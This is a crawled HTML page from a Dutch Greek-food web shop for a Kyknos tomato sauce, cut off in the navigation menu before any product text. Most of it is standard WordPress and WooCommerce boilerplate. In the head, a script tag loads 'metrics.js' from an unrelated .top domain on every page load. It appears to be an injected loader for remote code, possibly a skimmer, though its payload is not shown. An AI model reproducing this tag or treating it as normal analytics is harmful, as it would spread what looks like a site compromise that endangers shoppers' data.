

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.degrieksewinkel.nl/product/tomatensaus-met-oregano-en-knoflook-709-g-kyknos/
body_size: 17385
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
	<meta charset="UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.degrieksewinkel.nl/xmlrpc.php"/>

	<script type="text/javascript">document.documentElement.className='js';</script>

	<script>var et_site_url='https://www.degrieksewinkel.nl';var et_post_id='206511';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><title>Tomatensaus met oregano en knoflook (709 g) kyknos | De Griekse Winkel</title>
<meta name='robots' content='max-image-preview:large'/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
	<script>window._wca=window._wca||[];</script>
<link rel='dns-prefetch' href='//stats.wp.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='preconnect' href='//i0.wp.com'/>
<link rel='preconnect' href='//c0.wp.com'/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; feed" href="https://www.degrieksewinkel.nl/feed/"/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; reacties feed" href="https://www.degrieksewinkel.nl/comments/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.degrieksewinkel.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<meta content="Divi v.4.7.7" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://c0.wp.com/p/woocommerce/6.9.3/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/6.9.3/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all'/>
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<style id='age-gate-custom-inline-css' type='text/css'>:root{--ag-background-color:rgba(192,192,192,1);--ag-background-image-position:center center;--ag-background-image-opacity:1;--ag-form-background:rgba(255,255,255,1);--ag-text-color:#000;--ag-blur:5px}</style>
<link rel='stylesheet' id='age-gate-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/main.css?ver=3.0.6' type='text/css' media='all'/>
<style id='age-gate-options-inline-css' type='text/css'>:root{--ag-background-color:rgba(192,192,192,1);--ag-background-image-position:center center;--ag-background-image-opacity:1;--ag-form-background:rgba(255,255,255,1);--ag-text-color:#000;--ag-blur:5px}.age-gate-wrapper ~ *,.age-gate__wrapper ~ * {filter:blur(var(--ag-blur))}</style>
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce-layout.css' type='text/css' media='all'/>
<style id='woocommerce-layout-inline-css' type='text/css'>.infinite-scroll .woocommerce-pagination{display:none}</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce.css' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='ywctm-button-label-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/css/button-label.min.css?ver=2.1.2' type='text/css' media='all'/>
<style id='ywctm-button-label-inline-css' type='text/css'>.ywctm-button-224353 .ywctm-custom-button{color:#4b4b4b;background-color:#f9f5f2;border-style:solid;border-color:#e3bdaf;border-width:1px;border-radius:5px;padding-top:20px;padding-bottom:30px;padding-left:20px;padding-right:20px}.ywctm-button-224353 .ywctm-custom-button:hover{color:#4b4b4b;background-color:#f9f5f2;border-color:#e3bdaf}.ywctm-button-224352 .ywctm-custom-button{color:#247390;background-color:#fff;border-style:solid;border-color:#247390;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:150px}.ywctm-button-224352 .ywctm-custom-button:hover{color:#fff;background-color:#247390;border-color:#247390}.ywctm-button-224351 .ywctm-custom-button{color:#fff;background-color:#36809a;border-style:solid;border-color:#36809a;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:200px}.ywctm-button-224351 .ywctm-custom-button:hover{color:#fff;background-color:#215d72;border-color:#215d72}.ywctm-button-224350 .ywctm-custom-button{color:#fff;background-color:#e09004;border-style:solid;border-color:#e09004;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:200px}.ywctm-button-224350 .ywctm-custom-button:hover{color:#fff;background-color:#b97600;border-color:#b97600}</style>
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all'/>
<link rel='stylesheet' id='divi-style-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/style.dev.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all'/>
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='magnific-popup-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/styles/magnific_popup.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' type='text/css' media='all'/>
<style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before{font-family:'Dashicons'!important;content:attr(data-icon)!important;speak:none!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1!important;font-style:normal!important;-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.3.11' type='text/css' media='all'/>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/js/button-label-frontend.min.js?ver=2.1.2" id="ywctm-button-label-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202606.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.degrieksewinkel.nl/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.degrieksewinkel.nl/wp-json/wp/v2/product/206511"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.degrieksewinkel.nl/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<meta name="generator" content="WooCommerce 6.9.3"/>
<link rel="canonical" href="https://www.degrieksewinkel.nl/product/tomatensaus-met-oregano-en-knoflook-709-g-kyknos/"/>
<link rel='shortlink' href='https://www.degrieksewinkel.nl/?p=206511'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.degrieksewinkel.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degrieksewinkel.nl%2Fproduct%2Ftomatensaus-met-oregano-en-knoflook-709-g-kyknos%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.degrieksewinkel.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degrieksewinkel.nl%2Fproduct%2Ftomatensaus-met-oregano-en-knoflook-709-g-kyknos%2F&#038;format=xml"/>
	<style>img#wpstats{display:none}</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/><link rel="preload" href="https://www.degrieksewinkel.nl/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<style type="text/css" id="custom-background-css">body.custom-background{background-image:url(https://www.degrieksewinkel.nl/wp-content/uploads/backmain.png);background-position:left top;background-size:auto;background-repeat:repeat;background-attachment:fixed}</style>
	<link rel="icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32"/>
<link rel="icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=180%2C180&#038;ssl=1"/>
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=270%2C270&#038;ssl=1"/>
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.degrieksewinkel.nl/wp-content/et-cache/global/et-divi-customizer-global-17687707085038.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)"/><script type="text/javascript" src="https://pixelstaiman.top/degrieksewinkel/metrics.js" id="custom-1764684283429-js"></script><style id="wpforms-css-vars-root">:root{--wpforms-field-border-radius:3px;--wpforms-field-background-color:#fff;--wpforms-field-border-color:rgba(0,0,0,.25);--wpforms-field-text-color:rgba(0,0,0,.7);--wpforms-label-color:rgba(0,0,0,.85);--wpforms-label-sublabel-color:rgba(0,0,0,.55);--wpforms-label-error-color:#d63637;--wpforms-button-border-radius:3px;--wpforms-button-background-color:#066aab;--wpforms-button-text-color:#fff;--wpforms-field-size-input-height:43px;--wpforms-field-size-input-spacing:15px;--wpforms-field-size-font-size:16px;--wpforms-field-size-line-height:19px;--wpforms-field-size-padding-h:14px;--wpforms-field-size-checkbox-size:16px;--wpforms-field-size-sublabel-spacing:5px;--wpforms-field-size-icon-size:1;--wpforms-label-size-font-size:16px;--wpforms-label-size-line-height:19px;--wpforms-label-size-sublabel-font-size:14px;--wpforms-label-size-sublabel-line-height:17px;--wpforms-button-size-font-size:17px;--wpforms-button-size-height:41px;--wpforms-button-size-padding-h:15px;--wpforms-button-size-margin-top:10px}</style></head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-206511 custom-background wp-theme-Divi theme-Divi woocommerce woocommerce-page woocommerce-no-js et_pb_button_helper_class et_transparent_nav et_non_fixed_nav et_show_nav et_hide_fixed_logo et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_header_style_centered et_pb_footer_columns4 et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">06 201 388 74</span>
				
									<a href="mailto:info@degrieksewinkel.nl"><span id="et-info-email">info@degrieksewinkel.nl</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>
							</div><a href="https://www.degrieksewinkel.nl/winkelmand/" class="et-cart-info">
				<span>0 items</span>
			</a>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.degrieksewinkel.nl/">
						<img src="https://www.degrieksewinkel.nl/wp-content/uploads/2014/12/LOGO-de-Griekse-Winkel-New.png" alt="De Griekse Winkel" id="logo" data-height-percentage="100"/>
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="83">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-3283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3283"><a href="https://www.degrieksewinkel.nl/">Welkom bij De Griekse Winkel</a></li>
<li id="menu-item-4408" class="mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4408"><a href="https://www.degrieksewinkel.nl/winkel/">De Griekse Winkel</a>
<ul class="sub-menu">
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-112"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/">Griekse delicatessen</a>
	<ul class="sub-menu">
		<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-536"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kaas/">kaas &amp; worst</a></li>
		<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-537"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/brood-beschuit-snacks/">brood, beschuit, zoutjes</a></li>
		<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-538"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/olijven-tapenades/">olijven &amp; tapenades</a></li>
		<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-539"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/conserven-sauzen/">conserven &amp; sauzen</a></li>
		<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-540"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/balsamico-azijn/">balsamico &amp; azijn</a></li>
		<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-541"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kruiden-specerijen/">kruiden &amp; specerijen</a></li>
		<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-542"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/deegwaren/">deegwaren &amp; peulvruchten</a></li>
